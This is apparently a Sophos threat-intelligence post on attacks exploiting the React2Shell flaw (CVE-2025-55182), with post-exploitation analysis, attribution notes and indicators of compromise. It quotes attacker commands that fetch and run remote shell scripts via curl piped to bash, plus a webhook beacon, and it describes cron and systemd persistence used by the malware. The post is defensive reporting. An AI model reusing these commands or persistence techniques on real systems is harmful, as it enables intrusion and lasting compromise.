Sophos analysts are investigating the widespread exploitation of a critical vulnerability dubbed ‘React2Shell’ that affects React Server Components versions 19.0.0, 19.1.0, 19.1.1, and 19.2.0. This vulnerability (CVE-2025-55182) was disclosed by React on December 3, 2025, and assigned a CVSS score of 10.0.
Vulnerability details
React2Shell is a flaw in the way React Server Components handle data sent from a user’s browser to the server. It affects certain versions of React’s server-side packages that process requests via the React “Flight” protocol, which is the mechanism for sending component data and server actions between the client and server. Many frameworks that rely on React Server Components, such as Next.js, are indirectly affected because they use the same deserialization logic.
The vulnerability is caused by unsafe handling of incoming data when the server converts network requests into JavaScript objects. When a client sends a request, React “deserializes” the data, meaning that it translates the request into internal program structures that the server can use. Due to insufficient validation of this data, an attacker can send a specially crafted request that does not follow the expected format. Instead of rejecting the malformed input, the server processes it and allows the threat actor’s data to interfere with how the application executes code internally.
An attacker could exploit this weakness to gain control over the code that the server runs and then execute arbitrary JavaScript, often with the same privileges as the application itself. In practical terms, a threat actor could access sensitive data, alter application behavior, or fully compromise the server environment. Because the attack is carried out by sending a single malicious HTTP request, no user credentials or authentication are required. The threat actor only needs network access to a vulnerable application endpoint. Research by the ShadowServer Foundation identified over 165,000 vulnerable IP addresses and 644,000 domains as of December 8.
Observed post-exploitation activity
Sophos analysts have observed multiple instances of post-exploitation activity occurring on customer networks. This activity has included the rapid deployment of Linux loaders; persistence via systemd, cron, and rc.local; covert installation of Node.js and obfuscated JavaScript in hidden directories; the use of public cloud infrastructure and multiple command and control (C2) servers; evidence of network discovery; and simple exfiltration and telemetry beacons via Canarytoken URLs and webhooks.

Multiple suspicious Windows commands were executed after exploitation of React2Shell was detected (see Figure 1).
Figure 1: Examples of suspicious post-exploitation commands executed via PowerShell on Windows
Several suspicious commands using /bin/sh and curl were also observed on Linux (see Figure 2).
Figure 2: Examples of suspicious post-exploitation commands executed on Linux
The pattern of these commands is consistent. Remote shell scripts or binaries are downloaded and executed, immediately followed by attempts to clean any trace of the attack. The detected payloads map to known Sophos detections for Linux loaders and agents. Analysis of the retrieved scripts revealed at least four key components, each of which is responsible for a different stage of the attack.
The first script (gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh, detected by Linux/DldrYI) is a multi-stage malware installer that establishes persistent access on Linux systems. Upon execution, it downloads a legitimate Node.js binary to a hidden directory and then deploys two Base64-encoded payloads: an encrypted data file and heavily obfuscated JavaScript malware. The JavaScript component uses AES-256-CBC encryption to decrypt and execute additional payloads, spawns a detached background process to maintain persistence, and implements anti-forensic measures by deleting the original installer script.
The second script (tsd.sh, detected by Linux/AgntGB) implements persistence for a component named ‘tsd’ by creating entries under ‘/etc/cron.hourly/tsd’ and ‘/etc/cron.hourly/tsd.sh’, leveraging systemd where available. If systemd or cron are not effective, then the script reverts to using rc.local. The script ensures that tsd is always running, restarting it if the process is not present to ensure that the host is resistant to simple reboots or process kills.
The third script (init.sh, detected by Linux/AgntGC) is a sophisticated malware deployment tool that establishes persistent system compromise through multiple redundancy mechanisms. Upon execution, it downloads a malicious binary from an AWS S3 bucket (hybird-accesskey-staging-saas[.]s3[.]dualstack[.]ap-northeast-1[.]amazonaws[.]com/agent), installs it to /usr/infju/system_os, and establishes persistence through both systemd service installation and cron-based process management. The malware masquerades as a legitimate system service (system_os.service) with automatic restart capabilities. A separate cron job runs daily at midnight to forcibly restart the process, ensuring continued operation even if the service is manually stopped. The script includes operating system detection for CentOS and Ubuntu, attempts privilege escalation via sudo commands, and creates a process management script that logs all restart activities to /var/log/system_os_management.log. The use of legitimate system directories, systemd integration, and multi-layered persistence mechanisms suggests the script is a professionally developed malware dropper designed for long-term, resilient system compromise. This script includes many Chinese comments, indicating possible links to Chinese-speaking development teams or tooling reuse.
The fourth script (b.sh, detected by Linux/DldrYG) functions as another loader in the ecosystem and is fetched via ‘/bin/sh -c $(curl -sfL hxxp://194[.]38[.]11[.]3:1790/b.sh | bash | gzip -n | base64 -w0)’. The use of curl | bash plus compression and encoding suggests the threat actor intends to limit the creation of artifacts on disk and may be aiming to bypass simple content inspection. The attacker issues a series of curl and nslookup commands against Canarytokens-style domains to confirm the success of the exploit (see Figure 3).
Figure 3: Attacker-issued commands against Canarytokens domains
On Windows systems, the attacker used the simple webhook beacon (redacted):
C:\Windows\system32\cmd.exe /d /s /c "powershell -c "curl hxxps://webhook[.]site/xxxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx""
In addition to the Chinese comments noted in the third script, several third-party researchers have observed the React2Shell flaw being exploited by Chinese threat actors. Amazon Web Services reported that infrastructure associated with Earth Lumia and Jackpot Panda, both of which are Chinese state-sponsored groups, has been identified in exploitation attempts. Palo Alto also described seeing the deployment of SNOWLIGHT and VShell malware during attacks, which appears to be consistent with Counter Threat Unit™ (CTU) observations of activity by Chinese state-sponsored group BRONZE SNOWDROP; however, these tools are not unique to one group and further evidence would be required to strengthen this attribution.
Research by Sysdig links exploitation of the React2Shell vulnerability to North Korean state-sponsored threat actors and suggests that the deployed EtherRAT malware overlaps with tooling in the Contagious Interview campaign. While Sophos analysts have observed EtherRAT deployment, the current data is insufficient to support attribution to North Korean actors or link the activity to Contagious Interview.
The public release of proof-of-concept (PoC) code to exploit CVE-2025-55182 means that exploitation will likely quickly expand beyond state-sponsored threat groups to opportunistic cybercriminals seeking to target credentials or install cryptominers. CTU™ researchers recommend that organizations operating internet-facing React infrastructure prioritize patching CVE-2025-55182 as appropriate in their environments.
Detections and threat indicators
SophosLabs has developed the following detections for this threat:
- Linux/DldrYI
- Linux/AgntGA
- Linux/AgntFZ
- Linux/AgntGB
- Linux/AgntGC
- Linux/DldrYG
The threat indicators in Table 1 can be used to detect activity related to this threat.
| Indicator | Type | Context |
| gfdsgsdfhfsd_ghsfdgsfdgsdfg.sh | Filename | Script used in first phase of observed React2Shell post-exploitation activity |
| 011a62df99e52c8b73e259284ab1db47 | MD5 hash | Script used in first phase of observed React2Shell post-exploitation activity |
| c3924fc5a90b6120c811eb716a25c168c72db0ba | SHA1 hash | Script used in first phase of observed React2Shell post-exploitation activity |
| fb3a6bdf98d5010350c04b2712c2c8357e079dec2d2a848d0dc2def2bafcc984 | SHA256 hash |
Script used in first phase of observed React2Shell post-exploitation activity |
| tsd.sh | Filename | Script used in second phase of observed React2Shell post-exploitation activity |
| 3ba7c58df9b6d21c04eaa822738291b60c65b7c8 | SHA1 hash | Script used in second phase of observed React2Shell post-exploitation activity |
| init.sh | Filename | Script used in third phase of observed React2Shell post-exploitation activity |
| 88af4a140ec63a15edc17888a08a76b2 | MD5 hash | Script used in third phase of observed React2Shell post-exploitation activity |
| da33bda52e9360606102693d68316f4ec1be673e | SHA1 hash | Script used in third phase of observed React2Shell post-exploitation activity |
| 5a6fdcb5cf815ce065ee585a210c19d1c9efb45c293476554bf1516cc12a1bab | SHA256 hash |
Script used in third phase of observed React2Shell post-exploitation activity |
| b.sh | Filename | Script used in fourth phase of observed React2Shell post-exploitation activity |
| 1e54a769e692a69d74f598e0b1fdb2949f242de3 | SHA1 hash | Script used in fourth phase of observed React2Shell post-exploitation activity |
Table 1: Indicators for this threat


Leave a Reply